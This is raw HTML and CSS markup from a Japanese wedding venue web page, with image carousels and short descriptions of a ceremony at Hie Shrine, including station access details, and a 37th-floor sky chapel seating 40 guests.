</div></div><div class="fuwel-widget-parts custom-full-contents-pc custom-full-contents-sp pc" data-name="100/toggleimg" data-cols-pc="" data-cols-sp="" data-target="17d0db33bee25a" style="" id="fuwel-widget-parts-197c9f8a6fa7a"><style id="fuwel-widget-parts-197c9f8a6fa7a-">#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4f69c2cf"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4f69c2cf"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db48068127"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db48068127"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4468313d"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4468313d"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db434001b4"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db434001b4"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3ef3129b"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3ef3129b"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db49758285"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db49758285"] { object-fit: cover !important; object-position: right center !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3c88d3cb"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3c88d3cb"] { font-size: 14px !important; background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3c888323"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3c888323"] { padding-bottom: 20px !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; padding-top: 20px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3a64e327"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3a64e327"] { padding-top: 20px !important; padding-bottom: 20px !important; background-color: rgb(221, 223, 219) !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3a65237a"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3a65237a"] { font-size: 14px !important; background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db35a83ec"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db35a83ec"] { height: 35.5px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db33bee25a"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db33bee25a"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-197c9f8a6fa7a-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4976483"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4976483"] { margin: 5px 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4807d194"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4807d194"] { margin: 5px 5px 10px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db44691301"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db44691301"] { margin: 10px 10px 5px 5px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3ef4aee"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3ef4aee"] { margin: 10px 5px 5px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3ef3b25"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3ef3b25"] { margin: 10px 5px 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4f69c2cf"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4f69c2cf"] { height: 350px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db48068127"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db48068127"] { height: 350px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4468313d"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4468313d"] { height: 350px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db434001b4"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db434001b4"] { height: 350px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3ef3129b"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3ef3129b"] { height: 350px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db49758285"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db49758285"] { height: 350px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db33bee25a"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db33bee25a"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-197c9f8a6fa7a-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3a64e327"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3a64e327"] { padding: 15px 35px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3a65237a"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3a65237a"] { font-size: 12px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4976483"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4976483"] { margin: 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db4807d194"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db4807d194"] { margin: 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db44691301"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db44691301"] { margin: 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3ef4aee"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3ef4aee"] { margin: 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3ef3b25"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3ef3b25"] { margin: 5px 10px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3c888323"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3c888323"] { padding: 15px 35px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db3c88d3cb"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db3c88d3cb"] { font-size: 12px !important; }
#fuwel-widget-parts-197c9f8a6fa7a[data-target="17d0db33bee25a"], #fuwel-widget-parts-197c9f8a6fa7a [data-target="17d0db33bee25a"] { margin-top: -35px !important; background-color: rgb(244, 244, 243) !important; }
</style>
    <div class="main-contents pc original-items">
        <div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="17d0db3ef3b25">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/38c54043-758d-4e11-bbb6-344f2da8186f.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db3ef3129b">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db3ef4aee">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/097f76a9-6ae4-4628-a0a1-4e9726b45007.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db434001b4">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db44691301">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/3cf2078d-e993-411a-b047-e9068d916e88.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4468313d">
                </a>
            </div>
        <div class="slick-image-list-item" data-target="17d0db4807d194">
            <a href="" data-option="link5" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/af99c16b-c3a4-4dd2-97d1-aa509ec66827.webp" data-key="image1" data-num="0" data-clone="5" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db48068127">
            </a>
        </div>
    
        <div class="slick-image-list-item" data-target="17d0db4976483">
            <a href="" data-option="link4" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/36401a70-0150-45d5-9cac-67ed9e5e2d03.webp" data-key="image1" data-num="0" data-clone="4" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent object-fit-custom-fix-v-pc" data-target="17d0db49758285">
            </a>
        </div>
        <div class="slick-image-list-item" data-target="17f0bfb7caa17b">
            <a href="" data-option="link6" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/fdabb494-8970-4a30-88d4-8e88645bc58b.webp" data-key="image1" data-num="0" data-clone="6" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4f69c2cf">
            </a>
        </div>
    
    
        </div>
    </div>

    <div class="main-contents sp clone-items"><div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="17d0db3ef3b25">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/38c54043-758d-4e11-bbb6-344f2da8186f.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db3ef3129b">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db3ef4aee">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/097f76a9-6ae4-4628-a0a1-4e9726b45007.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db434001b4">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="17d0db44691301">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/3cf2078d-e993-411a-b047-e9068d916e88.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4468313d">
                </a>
            </div>
        <div class="slick-image-list-item" data-target="17d0db4807d194">
            <a href="" data-option="link5" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/af99c16b-c3a4-4dd2-97d1-aa509ec66827.webp" data-key="image1" data-num="0" data-clone="5" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db48068127">
            </a>
        </div>
    
        <div class="slick-image-list-item" data-target="17d0db4976483">
            <a href="" data-option="link4" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/36401a70-0150-45d5-9cac-67ed9e5e2d03.webp" data-key="image1" data-num="0" data-clone="4" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent object-fit-custom-fix-v-pc" data-target="17d0db49758285">
            </a>
        </div>
        <div class="slick-image-list-item" data-target="17f0bfb7caa17b">
            <a href="" data-option="link6" style="cursor: default;">
                <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/fdabb494-8970-4a30-88d4-8e88645bc58b.webp" data-key="image1" data-num="0" data-clone="6" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4f69c2cf">
            </a>
        </div>
    
    
        </div></div>

    <div class="img-toggle" data-target="17d0db35a83ec">
        <span class="editable-text img-toggle-more img-toggle-btn active" data-target="17d0db3c888323" style=""><span data-key="text0" class="toggle-editable" contenteditable="false" data-target="17d0db3c88d3cb">MORE</span></span>
        <span class="editable-text img-toggle-close img-toggle-btn" data-target="17d0db3a64e327" style=""><span data-key="text1" class="toggle-editable" contenteditable="false" data-target="17d0db3a65237a">CLOSE</span></span>
    </div>

    <div class="slick-image-list-item-template" style="display: none;">
        <div class="slick-image-list-item">
            <a href="" data-option="link$$" style="cursor: default;">
                <img src="/assets/img/sample/sample_3_2.png" data-key="image1" data-num="0" data-clone="$$" data-default="/assets/img/sample/sample_3_2.png" class="height-editable margin-editable-parts-parent" data-target="17d0db4f69c2cf">
            </a>
        </div>
    </div>
</div><div class="fuwel-widget-parts custom-full-contents-pc pc" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17c976b0b312ca" style="" id="fuwel-widget-parts-18e5501438121f"><style id="fuwel-widget-parts-18e5501438121f-">#fuwel-widget-parts-18e5501438121f[data-target="17c976b0b312ca"], #fuwel-widget-parts-18e5501438121f [data-target="17c976b0b312ca"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-18e5501438121f-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5501438121f[data-target="17c976b0b312ca"], #fuwel-widget-parts-18e5501438121f [data-target="17c976b0b312ca"] { margin-top: 500px !important; }
</style><style id="fuwel-widget-parts-18e5501438121f-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5501438121f[data-target="17c976b0b312ca"], #fuwel-widget-parts-18e5501438121f [data-target="17c976b0b312ca"] { margin-top: 30px !important; }
</style>
    
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17c976d1fb51f" style="" id="fuwel-widget-parts-18e5501438283"><style id="fuwel-widget-parts-18e5501438283-">#fuwel-widget-parts-18e5501438283[data-target="17c976d1fb51f"], #fuwel-widget-parts-18e5501438283 [data-target="17c976d1fb51f"] { background-color: transparent !important; width: 30% !important; }
</style><style id="fuwel-widget-parts-18e5501438283-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5501438283[data-target="17c976d1fb51f"], #fuwel-widget-parts-18e5501438283 [data-target="17c976d1fb51f"] { margin-left: 20px !important; margin-top: 100px !important; }
</style><style id="fuwel-widget-parts-18e5501438283-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5501438283[data-target="17c976d1fb51f"], #fuwel-widget-parts-18e5501438283 [data-target="17c976d1fb51f"] { }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><span style="color:#444444"><span style="font-size:24px"><span style="font-family:Times New Roman,Times,serif"></span></span></span><p><span style="font-size:24px;">日枝神社</span><br><br></p><p>深緑に包まれた高台に佇む日枝神社は、500年以上の歴史を重ねる格式高い誓いの舞台です。檜造りの社殿では、凛とした空気の中で粛々と儀式が執り行われ、夫婦円満・子孫繁栄の神々を前 に末永い幸せを祈願することができます。</p><p>アクセス：東京メトロ溜池山王駅7番出口より徒歩3分､東京メトロ国会議事堂前駅5番出口より徒歩5分</p><span style="color:#444444"></span></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts height-editable pc" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17c976b74aafd" style="" id="fuwel-widget-parts-18e55014382205"><style id="fuwel-widget-parts-18e55014382205-">#fuwel-widget-parts-18e55014382205[data-target="17c976b74aafd"], #fuwel-widget-parts-18e55014382205 [data-target="17c976b74aafd"] { width: 62% !important; height: 700px !important; }
</style><style id="fuwel-widget-parts-18e55014382205-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e55014382205[data-target="17c976b74aafd"], #fuwel-widget-parts-18e55014382205 [data-target="17c976b74aafd"] { margin-top: -350px !important; }
</style><style id="fuwel-widget-parts-18e55014382205-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e55014382205[data-target="17c976b74aafd"], #fuwel-widget-parts-18e55014382205 [data-target="17c976b74aafd"] { width: 100% !important; height: 360px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/2ef88685-5784-46f2-b93d-f5bfe8ae828f.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17c976ba6f52b8">
        </a>
    </div>
</div>
<div class="fuwel-widget-parts pc" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17cef3c4b18249" style="" id="fuwel-widget-parts-18e550143832ca"><style id="fuwel-widget-parts-18e550143832ca-">#fuwel-widget-parts-18e550143832ca[data-target="17cef3c4b18249"], #fuwel-widget-parts-18e550143832ca [data-target="17cef3c4b18249"] { background-color: transparent !important; }
</style><style id="fuwel-widget-parts-18e550143832ca-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e550143832ca[data-target="17cef3c4b18249"], #fuwel-widget-parts-18e550143832ca [data-target="17cef3c4b18249"] { margin-top: 0px !important; }
</style><style id="fuwel-widget-parts-18e550143832ca-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e550143832ca[data-target="17cef3c4b18249"], #fuwel-widget-parts-18e550143832ca [data-target="17cef3c4b18249"] { margin-top: 30px !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div>
<div class="fuwel-widget-parts custom-full-contents-sp sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" id="fuwel-widget-parts-17d0dcccc41372" data-target="17d0dcccc4222f" style=""><style id="fuwel-widget-parts-17d0dcccc41372-">#fuwel-widget-parts-17d0dcccc41372[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17d0dcccc41372 [data-target="17d0dcccc4222f"] { }
</style><style id="fuwel-widget-parts-17d0dcccc41372-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17d0dcccc41372[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17d0dcccc41372 [data-target="17d0dcccc4222f"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17d0dcccc41372-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17d0dcccc41372[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17d0dcccc41372 [data-target="17d0dcccc4222f"] { margin-top: 200px !important; background-color: rgb(244, 244, 243) !important; }
</style>
    
<div class="fuwel-widget-parts height-editable sp" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17d0dcd11ee294" style="" data-align-sp="center" id="fuwel-widget-parts-17fa4cca35e18"><style id="fuwel-widget-parts-17fa4cca35e18-">#fuwel-widget-parts-17fa4cca35e18[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17fa4cca35e18 [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-17fa4cca35e18-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4cca35e18[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17fa4cca35e18 [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-17fa4cca35e18-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4cca35e18[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17fa4cca35e18 [data-target="17d0dcd11ee294"] { width: 95% !important; height: 300px !important; margin-top: -100px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/b5cf2069-8f6e-4e9a-a078-71f7cc36d748.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17d0dcdcca1d1">
        </a>
    </div>
</div>
<div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-17fa4ccc9dd2e7"><style id="fuwel-widget-parts-17fa4ccc9dd2e7-">#fuwel-widget-parts-17fa4ccc9dd2e7[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17fa4ccc9dd2e7 [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-17fa4ccc9dd2e7-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4ccc9dd2e7[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17fa4ccc9dd2e7 [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17fa4ccc9dd2e7-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4ccc9dd2e7[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17fa4ccc9dd2e7 [data-target="17d0dcd313c1f3"] { margin-top: 0px !important; background-color: rgb(244, 244, 243) !important; width: 95% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-size:22px;">スカイチャペル</span></p><p><span style="font-size:12px;"><br>​​​​​​​〜祝福の光が降り注ぐ、天空のウエディング〜</span></p><p><span style="font-size:12px;">清らかな光に包まれた、地上37階のスカイチャペル。<br>純白のバージンロードが花嫁を祭壇へと導き、神聖な輝きを放つ十字架が永遠の約束を見守ります。<br>また、あたたかな灯りが揺らめくキャンドルの演出もございます。<br><br>収容人数：40名まで</span></p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-17d0dd24e18204"><style id="fuwel-widget-parts-17d0dd24e18204-">#fuwel-widget-parts-17d0dd24e18204[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd24e18204 [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-17d0dd24e18204-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17d0dd24e18204[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd24e18204 [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17d0dd24e18204-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17d0dd24e18204[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-17d0dd24e18204 [data-target="17d0dcd313c1f3"] { margin-top: 0px !important; background-color: rgb(244, 244, 243) !important; width: 90% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div><div class="fuwel-widget-parts custom-full-contents-pc sp" data-name="100/toggleimg" data-cols-pc="" data-cols-sp="" id="fuwel-widget-parts-188284c10467c" data-target="188284c104731f" style="" data-align="center"><style id="fuwel-widget-parts-188284c10467c-">#fuwel-widget-parts-188284c10467c[data-target="197c9e9314338a"], #fuwel-widget-parts-188284c10467c [data-target="197c9e9314338a"] { font-size: 14px !important; }
#fuwel-widget-parts-188284c10467c[data-target="188284c28881ba"], #fuwel-widget-parts-188284c10467c [data-target="188284c28881ba"] { height: 0px !important; }
#fuwel-widget-parts-188284c10467c[data-target="188284c104731f"], #fuwel-widget-parts-188284c10467c [data-target="188284c104731f"] { background-color: rgb(244, 244, 243) !important; }
</style><style id="fuwel-widget-parts-188284c10467c-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-188284c10467c[data-target="188284c104731f"], #fuwel-widget-parts-188284c10467c [data-target="188284c104731f"] { margin-top: -35px !important; }
</style><style id="fuwel-widget-parts-188284c10467c-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-188284c10467c[data-target="188284c104731f"], #fuwel-widget-parts-188284c10467c [data-target="188284c104731f"] { margin-top: -35px !important; }
</style>
    <div class="main-contents pc original-items">
        <div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="188284c3f67385">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/59cd14ce-870d-49a2-a08e-d222900c41c9.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/45.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c3f60198">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284c3f703ae">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/52b0adbd-8cf1-49f3-9c95-c81c97442ef7.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/46.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c7c4f19">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284cac10303">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/e16d8518-7afd-4503-b286-7c39ac715a6c.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/47.jpg" class="height-editable margin-editable-parts-parent" data-target="188284cac0946">
                </a>
            </div>
        </div>
    </div>

    <div class="main-contents sp clone-items"><div class="slick-image-list multi-image-without-cols multi-image-change-margin-with-width onlymargin multi-image-change-margin-top-and-bottom" data-option="multi-image1" data-limit="9999">
            <div class="slick-image-list-item" data-target="188284c3f67385">
                <a href="" data-option="link1" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/59cd14ce-870d-49a2-a08e-d222900c41c9.webp" data-key="image1" data-num="0" data-clone="1" data-default="/assets/img/sample/45.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c3f60198">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284c3f703ae">
                <a href="" data-option="link2" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/52b0adbd-8cf1-49f3-9c95-c81c97442ef7.webp" data-key="image1" data-num="0" data-clone="2" data-default="/assets/img/sample/46.jpg" class="height-editable margin-editable-parts-parent" data-target="188284c7c4f19">
                </a>
            </div>
            <div class="slick-image-list-item" data-target="188284cac10303">
                <a href="" data-option="link3" style="cursor: default;">
                    <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/e16d8518-7afd-4503-b286-7c39ac715a6c.webp" data-key="image1" data-num="0" data-clone="3" data-default="/assets/img/sample/47.jpg" class="height-editable margin-editable-parts-parent" data-target="188284cac0946">
                </a>
            </div>
        </div></div>

    <div class="img-toggle" data-target="188284c28881ba">
        <span class="editable-text img-toggle-more img-toggle-btn active" data-target="197c9f6185b157" style=""><span data-key="text0" class="toggle-editable" contenteditable="false" data-target="197c9f6185d137">MORE</span></span>
        <span class="editable-text img-toggle-close img-toggle-btn" data-target="197c9e931422cf" style=""><span data-key="text1" class="toggle-editable" contenteditable="false" data-target="197c9e9314338a">CLOSE</span></span>
    </div>

    <div class="slick-image-list-item-template" style="display: none;">
        <div class="slick-image-list-item">
            <a href="" data-option="link$$" style="cursor: default;">
                <img src="/assets/img/sample/45.jpg" data-key="image1" data-num="0" data-clone="$$" data-default="/assets/img/sample/45.jpg" class="height-editable margin-editable-parts-parent">
            </a>
        </div>
    </div>
</div><div class="fuwel-widget-parts custom-full-contents-sp sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17d0dcccc4222f" style="" id="fuwel-widget-parts-17fa4ccb8123b8"><style id="fuwel-widget-parts-17fa4ccb8123b8-">#fuwel-widget-parts-17fa4ccb8123b8[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17fa4ccb8123b8 [data-target="17d0dcccc4222f"] { }
</style><style id="fuwel-widget-parts-17fa4ccb8123b8-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4ccb8123b8[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17fa4ccb8123b8 [data-target="17d0dcccc4222f"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-17fa4ccb8123b8-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4ccb8123b8[data-target="17d0dcccc4222f"], #fuwel-widget-parts-17fa4ccb8123b8 [data-target="17d0dcccc4222f"] { margin-top: 200px !important; background-color: rgb(244, 244, 243) !important; }
</style>
    

<div class="fuwel-widget-parts height-editable sp" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17d0dcd11ee294" style="" data-align-sp="center" id="fuwel-widget-parts-17fa4ccb81453"><style id="fuwel-widget-parts-17fa4ccb81453-">#fuwel-widget-parts-17fa4ccb81453[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17fa4ccb81453 [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-17fa4ccb81453-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-17fa4ccb81453[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17fa4ccb81453 [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-17fa4ccb81453-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-17fa4ccb81453[data-target="17d0dcd11ee294"], #fuwel-widget-parts-17fa4ccb81453 [data-target="17d0dcd11ee294"] { width: 95% !important; height: 300px !important; margin-top: -100px !important; }
</style>
